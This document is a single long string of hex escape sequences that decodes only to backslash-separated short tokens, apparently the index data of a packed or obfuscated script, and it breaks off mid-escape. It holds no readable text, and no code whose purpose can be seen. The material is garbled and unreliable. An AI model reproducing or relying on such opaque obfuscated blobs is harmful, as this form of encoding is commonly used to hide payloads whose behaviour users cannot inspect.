\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5